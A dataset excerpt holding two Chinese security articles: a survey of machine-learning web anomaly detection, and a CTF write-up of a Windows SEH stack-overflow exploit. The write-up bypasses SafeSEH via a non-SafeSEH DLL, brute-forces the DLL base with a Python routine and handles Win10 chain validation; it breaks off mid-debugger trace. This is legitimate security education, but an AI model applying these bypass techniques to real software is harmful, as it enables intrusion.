
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 【技术分享】基于机器学习的Web异常检测
|
##### 译文声明
本文是翻译文章,文章来源:阿里聚安全
原文地址:<http://mp.weixin.qq.com/s/C29tMBwFYBgvuMY1Fc7Pnw>
译文仅供参考,具体内容表达以及含义原文为准。
Web防火墙是信息安全的第一道防线。随着网络技术的快速更新,新的黑客技术也层出不穷,为传统规则防火墙带来了挑战。传统web入侵检测技术通过维护规则集对入侵访问进行拦截。一方面,硬规则在灵活的黑客面前,很容易被绕过,且基于以往知识的规则集难以应对0day攻击;另一方面,攻防对抗水涨船高,防守方规则的构造和维护门槛高、成本大。
基于机器学习技术的新一代web入侵检测技术有望弥补传统规则集方法的不足,为web对抗的防守端带来新的发展和突破。机器学习方法能够基于大量数据进行自动化学习和训练,已经在图像、语音、自然语言处理等方面广泛应用。
然而,机器学习应用于web入侵检测也存在挑战,其中最大的困难就是标签数据的缺乏。尽管有大量的正常访问流量数据,但web入侵样本稀少,且变化多样,对模型的学习和训练造成困难。
因此,目前大多数web入侵检测都是基于无监督的方法,针对大量正常日志建立模型(Profile),而与正常流量不符的则被识别为异常。这个思路与拦截规则的构造恰恰相反。拦截规则意在识别入侵行为,因而需要在对抗中“随机应变”;而基于profile的方法旨在建模正常流量,在对抗中“以不变应万变”,且更难被绕过。
基于异常检测的web入侵识别,训练阶段通常需要针对每个url,基于大量正常样本,抽象出能够描述样本集的统计学或机器学习模型(Profile)。检测阶段,通过判断web访问是否与Profile相符,来识别异常。
**对于Profile的建立,主要有以下几种思路**
1\. 基于统计学习模型
基于统计学习的web异常检测,通常需要对正常流量进行数值化的特征提取和分析。特征例如,URL参数个数、参数值长度的均值和方差、参数字符分布、URL的访问频率等等。接着,通过对大量样本进行特征分布统计,建立数学模型,进而通过统计学方法进行异常检测。
2\. 基于文本分析的机器学习模型
Web异常检测归根结底还是基于日志文本的分析,因而可以借鉴NLP中的一些方法思路,进行文本分析建模。这其中,比较成功的是基于隐马尔科夫模型(HMM)的参数值异常检测。
3\. 基于单分类模型
由于web入侵黑样本稀少,传统监督学习方法难以训练。基于白样本的异常检测,可以通过非监督或单分类模型进行样本学习,构造能够充分表达白样本的最小模型作为Profile,实现异常检测。
4\. 基于聚类模型
通常正常流量是大量重复性存在的,而入侵行为则极为稀少。因此,通过web访问的聚类分析,可以识别大量正常行为之外,小搓的异常行为,进行入侵发现。
**基于统计学习模型**
基于统计学习模型的方法,首先要对数据建立特征集,然后对每个特征进行统计建模。对于测试样本,首先计算每个特征的异常程度,再通过模型对异常值进行融合打分,作为最终异常检测判断依据。
这里以斯坦福大学CS259D: Data Mining for CyberSecurity课程[1]为例,介绍一些行之有效的特征和异常检测方法。
**特征1:参数值value长度**
模型:长度值分布,均值μ,方差σ2,利用切比雪夫不等式计算异常值p
**特征2:字符分布**
模型:对字符分布建立模型,通过卡方检验计算异常值p
**特征3:参数缺失**
模型:建立参数表,通过查表检测参数错误或缺失
**特征4:参数顺序**
模型:参数顺序有向图,判断是否有违规顺序关系
**特征5:访问频率(单ip的访问频率,总访问频率)**
模型:时段内访问频率分布,均值μ,方差σ2,利用切比雪夫不等式计算异常值p
**特征6:访问时间间隔**
模型:间隔时间分布,通过卡方检验计算异常值p
最终,通过异常打分模型将多个特征异常值融合,得到最终异常打分:
**基于文本分析的机器学习模型**
URL参数输入的背后,是后台代码的解析,通常来说,每个参数的取值都有一个范围,其允许的输入也具有一定模式。比如下面这个例子:
例子中,绿色的代表正常流量,红色的代表异常流量。由于异常流量和正常流量在参数、取值长度、字符分布上都很相似,基于上述特征统计的方式难以识别。进一步看,正常流量尽管每个都不相同,但有共同的模式,而异常流量并不符合。在这个例子中,符合取值的样本模式为:数字_字母_数字,我们可以用一个状态机来表达合法的取值范围:
对文本序列模式的建模,相比较数值特征而言,更加准确可靠。其中,比较成功的应用是基于隐马尔科夫模型(HMM)的序列建模,这里仅做简单的介绍,具体请参考推荐文章[2]。
基于HMM的状态序列建模,首先将原始数据转化为状态表示,比如数字用N表示状态,字母用a表示状态,其他字符保持不变。这一步也可以看做是原始数据的归一化(Normalization),其结果使得原始数据的状态空间被有效压缩,正常样本间的差距也进一步减小。
紧接着,对于每个状态,统计之后一个状态的概率分布。例如,下图就是一个可能得到的结果。“^”代表开始符号,由于白样本中都是数字开头,起始符号(状态^)转移到数字(状态N)的概率是1;接下来,数字(状态N)的下一个状态,有0.8的概率还是数字(状态N),有0.1的概率转移到下划线,有0.1的概率转移到结束符(状态$),以此类推。
利用这个状态转移模型,我们就可以判断一个输入序列是否符合白样本的模式:
正常样本的状态序列出现概率要高于异常样本,通过合适的阈值可以进行异常识别。
**基于单分类模型**
在二分类问题中,由于我们只有大量白样本,可以考虑通过单分类模型,学习单类样本的最小边界,边界之外的则识别为异常。
这类方法中,比较成功的应用是单类支持向量机(one-class SVM)。这里简单介绍该类方法的一个成功案例McPAD的思路,具体方法关注文章[3]。
McPAD系统首先通过N-Gram将文本数据向量化,对于下面的例子,
首先通过长度为N的滑动窗口将文本分割为N-Gram序列,例子中,N取2,窗口滑动步长为1,可以得到如下N-Gram序列。
下一步要把N-Gram序列转化成向量。假设共有256种不同的字符,那么会得到256*256种2-GRAM的组合(如aa, ab, ac …
)。我们可以用一个256*256长的向量,每一位one-hot的表示(有则置1,没有则置0)文本中是否出现了该2-GRAM。由此得到一个256*256长的0/1向量。进一步,对于每个出现的2-Gram,我们用这个2-Gram在文本中出现的频率来替代单调的“1”,以表示更多的信息:
至此,每个文本都可以通过一个256*256长的向量表示。
现在我们得到了训练样本的256*256向量集,现在需要通过单分类SVM去找到最小边界。然而问题在于,样本的维度太高,会对训练造成困难。我们还需要再解决一个问题:如何缩减特征维度。特征维度约减有很多成熟的方法,McPAD系统中对特征进行了聚类达到降维目的。
上左矩阵中黑色表示0,红色表示非零。矩阵的每一行,代表一个输入文本(sample)中具有哪些2-Gram。如果换一个角度来看这个矩阵,则每一列代表一个2-Gram有哪些sample中存在,由此,每个2-Gram也能通过sample的向量表达。从这个角度我们可以获得2-Gram的相关性。对于2-Gram的向量进行聚类,指定的类别数K即为约减后的特征维数。约减后的特征向量,再投入单类SVM进行进一步模型训练。
再进一步,McPAD采用线性特征约减加单分类SVM的方法解决白模型训练的过程,其实也可以被深度学习中的深度自编码模型替代,进行非线性特征约减。同时,自编码模型的训练过程本身就是学习训练样本的压缩表达,通过给定输入的重建误差,就可以判断输入样本是否与模型相符。
我们还是沿用McPAD通过2-Gram实现文本向量化的方法,直接将向量输入到深度自编码模型,进行训练。测试阶段,通过计算重建误差作为异常检测的标准。
基于这样的框架,异常检测的基本流程如下,一个更加完善的框架可以参见文献[4]。
本文管中窥豹式的介绍了机器学习用于web异常检测的几个思路。web流量异常检测只是web入侵检测中的一环,用于从海量日志中捞出少量的“可疑”行为,但是这个“少量”还是存在大量误报,只能用于检测,还远远不能直接用于WAF直接拦截。一个完备的web入侵检测系统,还需要在此基础上进行入侵行为识别,以及告警降误报等环节。
2017阿里聚安全算法挑战赛将收集从网上真实访问流量中提取的URL,经过脱敏和混淆处理,让选手利用机器学习算法提高检测精度,真实体验这一过程。并有机会获得30万元奖金,奔赴加拿大参加KDD—-国际最负盛名的数据挖掘会议!
竞赛详情:<http://bobao.360.cn/activity/detail/373.html>
**
**
**推荐阅读**
1\. CS259D: Data Mining for CyberSecurity,
课程网址:<http://web.stanford.edu/class/cs259d/>
2\. 楚安,数据科学在Web威胁感知中的应用,http://www.jianshu.com/p/942d1beb7fdd
3\. McPAD : A Multiple Classifier System for Accurate Payload-based Anomaly
Detection, Roberto Perdisci
4\. AI2 : Training a big data machine to defend, Kalyan Veeramachaneni | 社区文章 |
作者:[k0shl](https://whereisk0shl.top/hitb_gsec_ctf_babyshellcode_writeup.html)
#### 前言
这次在 HITB GSEC CTF 打酱油,也有了一次学习的机会,这次CTF出现了两道 Windows
pwn,我个人感觉质量非常高,因为题目出了本身无脑洞的漏洞之外,更多的让选手们专注于对 Windows
系统的防护机制(seh)原理的研究,再配合漏洞来完成对机制的突破和利用,在我做完之后重新整理整个解题过程,略微有一些窒息的感觉,感觉整个利用链环环相扣,十分精彩,不得不膜一下Atum大佬,题目出的真的好!对于菜鸟来说,是一次非常好的锻炼机会。
因此我认真总结了我们从拿到题目,多种尝试,不断改进 exp,到最后获得 shell 的整个过程,而不仅仅是针对题目,希望能对同样奋斗在 win pwn
的小伙伴有一些帮助。
#### Babyshellcode Writeup with SEH and SafeSEH From Windows xp to Windows 10
拿到题目的时候,我们发现程序存在一个很明显的栈溢出,而且题目给的一些条件非常好,在栈结构中存在 SEH 链,在常规的利用 SEH 链进行栈溢出从而控制
eip 的过程中,我们会使用栈溢出覆盖 seh handler,这是一个 seh chain 中的一个指针,它指向了异常处理函数。
但是程序中开启了 safeseh,也就是说,单纯的通过覆盖 seh handler 跳转是不够的,我们首先需要 bypass safeseh。
OK,我们来看题目。
在题目主函数中,首先在 `scmgr.dll` 中会初始化存放 shellcode 的堆,调用的是 VirtualAlloc 函数,并且会打印堆地址。
v0 = VirtualAlloc(0, 20 * SystemInfo.dwPageSize, 0x1000u, 0x40u);//注意这里的flprotect是0x40
dword_1000338C = (int)v0;
if ( v0 )
{
sub_10001020("Global memory alloc at %p\n", (char)v0);//打印堆地址
result = dword_1000338C;
dword_10003388 = dword_1000338C;
}
这里 VirtualAlloc 中有一个参数是 flprotect,值是 0x40,表示拥有 RWE 权限。
#define PAGE_EXECUTE_READWRITE 0x40
这个堆地址会用于存放 shellcode,在 CreateShellcode 函数中会将 shellcode 拷贝到 Memory 空间里。
v4 = 0;//v4在最开始拷贝的时候值是0
⋯⋯
v11 = (int)*(&Memory + v4);//将Memory地址指针交给v11
v13 = getchar();
v14 = 0;
if ( v12 )
{
do
{
*(_BYTE *)(v14++ + v15) = v13;//为Memory赋值
v13 = getchar();
}
while ( v14 != v12 );
v4 = v16;
}
执行结束之后可以看到 shellcode 已经被拷贝到目标空间中。
随后执行 runshellcode 指令的时候,会调用“虚函数”,这里用引号表示,其实并不是真正的虚函数,只是虚函数的一种常见调用方法(做了 CFG
check,这里有个小插曲),实际上调用的是 VirtualAlloc 出来的堆的地址。
v4 = *(void (**)(void))(v1 + 4);
__guard_check_icall_fptr(*(_DWORD *)(v1 + 4));
v4();
可以看到这里有个 CFG check,之前我们一直以为环境是 Win7,在 Win7 里 CFG
没有实装,这个在我之前的一篇[IE11浏览器漏洞的文章](https://whereisk0shl.top/cve_2017_0037_ie11&edge_type_confusion.html
"IE11浏览器漏洞的文章")中也提到过,因此这个 Check是没用的,但是后来得知系统是
Win10(这个后面会提到),这里会检查指针是否合法,这里无论如何都会合法,因为 v1+4 位置的值控制不了,这里就是指向堆地址。
这里跳转到堆地址后会由于 shellcode 头部4字节被修改,导致进入堆地址后是无效的汇编指令。
byte_405448 = 1;
puts("Hey, Welcome to shellcode test system!");
if ( byte_405448 )
{
v3 = *(_DWORD **)(v1 + 4);
memcpy(&Dst, *(const void **)(v1 + 4), *(_DWORD *)(v1 + 8));//这里没有对长度进行控制,造成栈溢出
*v3 = -1;
}
`byte_405448` 是一个全局变量 `is_guard`,它在 runshellcode 里决定了存放 shellcode 堆指针指向的
shellcode 前4字节是否改成0xffffffff,这里 `byte_405448`的值是
1,因此头部会被修改,而我们也必须进入这里,只有这里才能造成栈溢出。
0:000> g
Breakpoint 1 hit
eax=002bf7a4 ebx=00000000 ecx=00000000 edx=68bc1100 esi=000e0000 edi=0048e430
eip=00a113f3 esp=002bf794 ebp=002bf824 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x13f3:
00a113f3 c706ffffffff mov dword ptr [esi],0FFFFFFFFh ds:0023:000e0000=61616161//shellcode头部被修改前正常
0:000> dd e0000 l1
000e0000 61616161
0:000> p
eax=002bf7a4 ebx=00000000 ecx=00000000 edx=68bc1100 esi=000e0000 edi=0048e430
eip=00a113f9 esp=002bf794 ebp=002bf824 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x13f9:
00a113f9 8b7704 mov esi,dword ptr [edi+4] ds:0023:0048e434=000e0000
0:000> dd e0000 l1//头部被修改成0xffffffff
000e0000 ffffffff
随后我们跳转到头部执行,由于指令异常进入异常处理模块。
0:000> p
eax=002bf7a4 ebx=00000000 ecx=000e0000 edx=68bc1100 esi=000e0000 edi=0048e430
eip=00a11404 esp=002bf794 ebp=002bf824 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x1404:
00a11404 ffd6 call esi {000e0000}//跳转到堆
0:000> t
eax=002bf7a4 ebx=00000000 ecx=000e0000 edx=68bc1100 esi=000e0000 edi=0048e430
eip=000e0000 esp=002bf790 ebp=002bf824 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
000e0000 ff ???//异常指令
0:000> p//进入异常处理模块
(20f90.20f9c): Illegal instruction - code c000001d (first chance)
eax=002bf7a4 ebx=00000000 ecx=000e0000 edx=68bc1100 esi=000e0000 edi=0048e430
eip=770b6bc9 esp=002bf340 ebp=002bf824 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
ntdll!KiUserExceptionDispatcher+0x1:
770b6bc9 8b4c2404 mov ecx,dword ptr [esp+4] ss:0023:002bf344=002bf35c
利用 SEH 是栈溢出里常见的一种利用方法,在没有 SafeSEH 和 SEHOP 的情况下,可以利用 seh 里一个特殊的结构 seh
handler,通过覆盖它来完成 eip/rip 的控制,它指向的是异常处理函数,而加入了 safeseh之后,会对 sehhandler 进行
check,检查它是否可信,不可信的话返回0,则不会跳转到 seh handler。而这个 safeseh 的 check 在 ntdll 的
RtlIsValidHandler 函数中,几年前 Alex 就发了关于这个函数的解读,现在伪代码遍地都是了。
BOOL RtlIsValidHandler(handler)
{
if (handler is in an image)//step 1
{
// 在加载模块的进程空间
if (image has the IMAGE_DLLCHARACTERISTICS_NO_SEH flag set)
return FALSE; // 该标志设置,忽略异常处理,直接返回FALSE
if (image has a SafeSEH table) // 是否含有SEH表
if (handler found in the table)
return TRUE; // 异常处理handle在表中,返回TRUE
else
return FALSE; // 异常处理handle不在表中,返回FALSE
if (image is a .NET assembly with the ILonly flag set)
return FALSE; // .NET 返回FALSE
// fall through
}
if (handler is on a non-executable page)//step 2
{
// handle在不可执行页上面
if (ExecuteDispatchEnable bit set in the process flags)
return TRUE; // DEP关闭,返回TRUE;否则抛出异常
else
raise ACCESS_VIOLATION; // enforce DEP even if we have no hardware NX
}
if (handler is not in an image)//step 3
{
// 在加载模块内存之外,并且是可执行页
if (ImageDispatchEnable bit set in the process flags)
return TRUE; // 允许在加载模块内存空间外执行,返回验证成功
else
return FALSE; // don't allow handlers outside of images
}
// everything else is allowed
return TRUE;
}
首先我们想到的是利用堆指针来 bypass safeseh,正好这个堆地址指向的 shellcode,但是由于头部四字节呗修改成了
0xffffffff,因此我们只需要覆盖 seh handler 为 heap address+4,然后把 shellcode
跳过开头4字节编码,头4字节放任意字符串(反正会被编码成0xffffffff),然后后面放 shellcode
的内容,应该就可以达到利用了(事实证明我too young too naive了,这个方法在 win xp 下可以用。)
于是我们想到的栈布局如下:
但我们这样执行后,在 windows xp 下可以完成,但是 win7 下依然 crash 了,这就需要我们跟进
`ntdll!RtlIsValidHandler` 函数,回头看下伪代码部分。
这里有三步 check,首先 step1,if 是不通过的因为堆地址属于加载进程外的地址,同理 step2
也是不通过的,因为堆地址申请的时候是可执行的,之所以用堆绕过 SafeSEH 是因为堆地址属于当前进程加载内存映像空间之外的地址。
0:000> !address e0000
Usage: <unclassified>
Allocation Base: 000e0000
Base Address: 000e0000
End Address: 000f4000
Region Size: 00014000
Type: 00020000 MEM_PRIVATE
State: 00001000 MEM_COMMIT
Protect: 00000040 PAGE_EXECUTE_READWRITE
那么 safeseh 进入 step 3,又是加载模块内存之外的,又是可执行的,在 winxp,通过堆绕过是可行的,但是在 Win7
及以上版本就不行了,为什么呢,因为这里多了一个 Check,内容是
`MEM_EXECUTE_OPTION_IMAGE_DISPATCH_ENABLE`,它决定了是否允许在加载模块内存空间外执行。
这里只有当第六个比特为1时,才是可执行的
这里值是 0x4d,也就是 1001101,第六个比特是 0,也就是 `MEM_EXECUTE_OPTION_IMAGE_DISPATCH_ENABLE`
是不允许的,因此会 return FALSE。
0:000> p
eax=00000000 ebx=000e0000 ecx=002bf254 edx=770b6c74 esi=002bf348 edi=00000000
eip=77100224 esp=002bf274 ebp=002bf2b0 iopl=0 nv up ei ng nz na pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000287
ntdll!RtlIsValidHandler+0xff:
77100224 8a450c mov al,byte ptr [ebp+0Ch] ss:0023:002bf2bc=4d
0:000> p
eax=00000000 ebx=002bf814 ecx=736f4037 edx=770b6c74 esi=002bf348 edi=00000000
eip=7708f88d esp=002bf2b4 ebp=002bf330 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ntdll!RtlIsValidHandler+0xfc:
7708f88d c20800 ret 8
0:000> p
eax=00000000 ebx=002bf814 ecx=736f4037 edx=770b6c74 esi=002bf348 edi=00000000
eip=7708f9fe esp=002bf2c0 ebp=002bf330 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ntdll!RtlDispatchException+0x10e:
7708f9fe 84c0 test al,al
0:000> r al
al=0
通过堆绕过的方法失败了,我们又找到了其他方法,就是通过未开启 safeseh 的 dll 的方法来绕过 safeseh,这里我们找到了
scmgr.dll,它是一个未开启 safeseh 的模块,这个可以直接通过 od 的 OllySSEH 功能看到 SafeSEH 的开启状态。
这里我们只需要把 seh handler 指向 scmgr.dll 就可以了,而且我们在 scmgr.dll 里发现,其实
system('cmd')已经在里面了,只需要跳转过去就可以了。
.text:10001100 public getshell_test
.text:10001100 getshell_test proc near ; DATA XREF: .rdata:off_10002518o
.text:10001100 push offset Command ; "cmd"
.text:10001105 call ds:system
.text:1000110B ; 3: return 0;
.text:1000110B add esp, 4
.text:1000110E xor eax, eax
.text:10001110 retn
.text:10001110 getshell_test endp
但是这里有一个问题,就是 scmgr.dll 的基址是多少,这里我们想了两种方法来获得基址,一个是爆破,因为我们发现 scmgr.dll
在每次进程重启的时候基址都不变,因此我们只需要在 0x60000000-0x8000000 之间爆破就可以,0x8000000
之上是内核空间的地址了,因此只需要爆破这个范围即可。(由于刚开始以为是 win7,所以爆破的时候有一点没有考虑到,导致目标总是
crash,我们也找不到原因,本地测试是完全没问题的,后面会提到)。
还有一种方法是我们看到了 set shellcodeguard 函数,这个就是我们之前提到对 is_guard
那个全局变量设置的函数,但实际上,这个也没法把这个值置 0,毕竟置 0之后直接就能撸 shellcode 了,但我们关注到 Disable
Shellcode Guard 中一个有趣的加密。
puts("1. Disable ShellcodeGuard");
puts("2. Enable ShellcodeGuard");
⋯⋯
if ( v2 == 1 )//加密在这里
{
v3 = ((int (*)(void))sub_4017F0)();
v4 = sub_4017F0(v3);
v5 = sub_4017F0(v4);
v6 = sub_4017F0(v5);
v7 = sub_4017F0(v6);
v8 = sub_4017F0(v7);
sub_4017C0("Your challenge code is %x-%x-%x-%x-%x-%x\n", v8);
puts("challenge response:");
v9 = 0;
v10 = getchar();
do
{
if ( v10 == 10 )
break;
++v9;
v10 = getchar();
}
while ( v9 != 20 );
puts("respose wrong!");
}
else//当v2为0的时候是Enable Shellcode Guard,全局变量置1
{
if ( v2 == 2 )
{
byte_405448 = 1;
return 0;
}
puts("wrong option");
}
这个加密其实很复杂的。
后来官方也给出了hint,Hint for babyshellcode: The algorithm is neither irreversible nor
z3-solvable.告诉大家这个加密算法不可逆,别想了!
先我们来看一下这个加密算法加密的什么玩意,我们跟入这个算法。
0:000> p
eax=ae7e77d0 ebx=0000001f ecx=0cd4ae6b edx=00000000 esi=00ae7e77 edi=354eaad0
eip=00a11818 esp=0016fcd8 ebp=0016fd08 iopl=0 ov up ei pl nz na pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000a07
babyshellcode+0x1818:
*** WARNING: Unable to verify checksum for C:\Users\sh1\Desktop\scmgr.dll
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Users\sh1\Desktop\scmgr.dll -
00a11818 3334955054a100 xor esi,dword ptr babyshellcode+0x5450 (00a15450)[edx*4] ds:0023:00a15450={scmgr!init_scmgr (67bc1090)}
发现在算法初始化的时候,加密的是 `scmgr!init_scmgr` 的地址,也就是 `67bc1090`,这个就厉害了,既然不可逆,我们把这个算法
dump 出来正向爆破去算,如果结果等于最后加密的结果,那就是碰到基址了,这样一是不用频繁和服务器交互,二是及时 dll
每次进程重启基址都改变,也能直接通过这种方法不令进程崩溃也能获得到基址。
def gen_cha_code(base):
init_scmgr = base*0x10000 +0x1090
value = init_scmgr
g_table = [value]
for i in range(31):
value = (value * 69069)&0xffffffff
g_table.append(value)
g_index = 0
v0 = (g_index-1)&0x1f
v2 = g_table[(g_index+3)&0x1f]^g_table[g_index]^(g_table[(g_index+3)&0x1f]>>8)
v1 = g_table[v0]
v3 = g_table[(g_index + 10) & 0x1F]
v4 = g_table[(g_index - 8) & 0x1F] ^ v3 ^ ((v3 ^ (32 * g_table[(g_index - 8) & 0x1F])) << 14)
v4 = v4&0xffffffff
g_table[g_index] = v2^v4
g_table[v0] = (v1 ^ v2 ^ v4 ^ ((v2 ^ (16 * (v1 ^ 4 * v4))) << 7))&0xffffffff
g_index = (g_index - 1) & 0x1F
return g_table[g_index]
这样,获取到基址之后,我们就能够构造 seh handler 了,直接令 seh handler 指向 getshell_test
就直接能获得和目标的shell交互了。通过栈溢出覆盖 seh chain。
0:000> !exchain
0016fcf8: scmgr!getshell_test+0 (67bc1100)
Invalid exception stack at 0d16fd74
进入 safeseh,由于在 nosafeseh 空间,返回 true,该地址可信。
0:000> p
eax=72b61100 ebx=0023f99c ecx=0023f424 edx=770b6c74 esi=0023f4c8 edi=00000000
eip=7708f9f9 esp=0023f438 ebp=0023f4b0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
ntdll!RtlDispatchException+0x109:
7708f9f9 e815feffff call ntdll!RtlIsValidHandler (7708f813)
0:000> p
eax=0023f401 ebx=0023f99c ecx=73a791c6 edx=00000000 esi=0023f4c8 edi=00000000
eip=7708f9fe esp=0023f440 ebp=0023f4b0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ntdll!RtlDispatchException+0x10e:
7708f9fe 84c0 test al,al
0:000> r al
al=1
进入 call seh handler,跳转到 `getshell_test`。
0:000> p
eax=00000000 ebx=00000000 ecx=73a791c6 edx=770b6d8d esi=00000000 edi=00000000
eip=770b6d74 esp=0023f3e4 ebp=0023f400 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ntdll!ExecuteHandler2+0x21:
770b6d74 8b4d18 mov ecx,dword ptr [ebp+18h] ss:0023:0023f418={scmgr!getshell_test (72b61100)}
0:000> p
eax=00000000 ebx=00000000 ecx=72b61100 edx=770b6d8d esi=00000000 edi=00000000
eip=770b6d77 esp=0023f3e4 ebp=0023f400 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
ntdll!ExecuteHandler2+0x24:
770b6d77 ffd1 call ecx {scmgr!getshell_test (72b61100)}
0:000> t
eax=00000000 ebx=00000000 ecx=72b61100 edx=770b6d8d esi=00000000 edi=00000000
eip=72b61100 esp=0023f3e0 ebp=0023f400 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
scmgr!getshell_test:
72b61100 68f420b672 push offset scmgr!getshell_test+0xff4 (72b620f4)
到这里利用就完整了吗?我们在 win7 下没问题了,但是在目标却一直 crash 掉,实在是搞不明白,后来才知道,我们用错了环境!原来目标是Win10...
Win10 的 SafeSEH 和 Win7 又有所区别,这里要提到SEH的两个域,一个是 prev 域和 handler
域,prev域会存放一个指向下一个 seh chain 的栈地址,handler 域就是存放的 seh handler,而 Win10 里面多了一个
Check 函数 `ntdll!RtlpIsValidExceptionChain`,这个函数会去获得当前 seh chain 的 prev 域的值。
0:000> p//这里我们覆盖prev为0x61616161
eax=030fd000 ebx=03100000 ecx=030ff7ac edx=6fdd1100 esi=030ff278 edi=030fd000
eip=7771ea79 esp=030ff1bc ebp=030ff1c8 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
ntdll!RtlpIsValidExceptionChain+0x2b:
7771ea79 8b31 mov esi,dword ptr [ecx] ds:002b:030ff7ac=61616161
0:000> p
eax=030fd000 ebx=03100000 ecx=030ff7ac edx=6fdd1100 esi=61616161 edi=030fd000
eip=7771ea7b esp=030ff1bc ebp=030ff1c8 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
ntdll!RtlpIsValidExceptionChain+0x2d:
7771ea7b 83feff cmp esi,0FFFFFFFFh
0:000> p
eax=030fd000 ebx=03100000 ecx=030ff7ac edx=6fdd1100 esi=61616161 edi=030fd000
eip=7771ea7e esp=030ff1bc ebp=030ff1c8 iopl=0 nv up ei pl nz ac po cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000213
ntdll!RtlpIsValidExceptionChain+0x30:
7771ea7e 740f je ntdll!RtlpIsValidExceptionChain+0x41 (7771ea8f) [br=0]
随后,会去和 seh 表里存放的 prev 域的值进行比较。
0:000> p
eax=030ff7b4 ebx=03100000 ecx=61616161 edx=6fdd1100 esi=61616161 edi=030fd000
eip=7771ea8a esp=030ff1bc ebp=030ff1c8 iopl=0 nv up ei pl nz ac po cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000213
ntdll!RtlpIsValidExceptionChain+0x3c:
7771ea8a 8d53f8 lea edx,[ebx-8]
0:000> p
eax=030ff7b4 ebx=03100000 ecx=61616161 edx=030ffff8 esi=61616161 edi=030fd000
eip=7771ea8d esp=030ff1bc ebp=030ff1c8 iopl=0 nv up ei pl nz ac po cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000213
ntdll!RtlpIsValidExceptionChain+0x3f:
7771ea8d ebd6 jmp ntdll!RtlpIsValidExceptionChain+0x17 (7771ea65)
0:000> p
eax=030ff7b4 ebx=03100000 ecx=61616161 edx=030ffff8 esi=61616161 edi=030fd000
eip=7771ea65 esp=030ff1bc ebp=030ff1c8 iopl=0 nv up ei pl nz ac po cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000213
ntdll!RtlpIsValidExceptionChain+0x17:
7771ea65 3bc1 cmp eax,ecx//ecx寄存器存放的是栈里被覆盖的,eax存放的是正常的pointer to next chain
可以看到这里检测是不通过的,因此造成了 crash,所以,我们需要对 seh chain 进行 fix,把 pointer to next chain
修改成下一个 seh chain 的栈地址,这就需要我们获取当前的栈地址,栈地址是自动动态申请和回收的,和堆不一样,因此每次栈地址都会发生变化,我们需要一个
stack info leak。
于是我们在程序中找到了这样一个 stack info leak 的漏洞,开头有个 stack info leak,在最开始的位置。
v1 = getchar();
do
{
if ( v1 == 10 )
break;
*((_BYTE *)&v5 + v0++) = v1;
v1 = getchar();
}
while ( v0 != 300 );
sub_4017C0("hello %s\n", &v5);
0:000> g//一字节一字节写入,esi是计数器,ebp-18h是指向拷贝目标的指针
Breakpoint 0 hit
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=00000061 esi=00000000 edi=005488a8
eip=000a16a4 esp=0036f90c ebp=0036f938 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x16a4:
000a16a4 884435e8 mov byte ptr [ebp+esi-18h],al ss:0023:0036f920=00
0:000> p
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=00000061 esi=00000000 edi=005488a8
eip=000a16a8 esp=0036f90c ebp=0036f938 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212
babyshellcode+0x16a8:
000a16a8 46 inc esi
0:000> p//获取下一字节
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=00000061 esi=00000001 edi=005488a8
eip=000a16a9 esp=0036f90c ebp=0036f938 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
babyshellcode+0x16a9:
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Users\sh1\Desktop\ucrtbase.DLL -
000a16a9 ff15e4300a00 call dword ptr [babyshellcode+0x30e4 (000a30e4)] ds:0023:000a30e4={ucrtbase!getchar (5740b260)}
0:000> p//判断长度
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=574552e0 esi=00000001 edi=005488a8
eip=000a16af esp=0036f90c ebp=0036f938 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
babyshellcode+0x16af:
000a16af 81fe2c010000 cmp esi,12Ch
0:000> p
eax=00000061 ebx=7ffde000 ecx=574552e0 edx=574552e0 esi=00000001 edi=005488a8
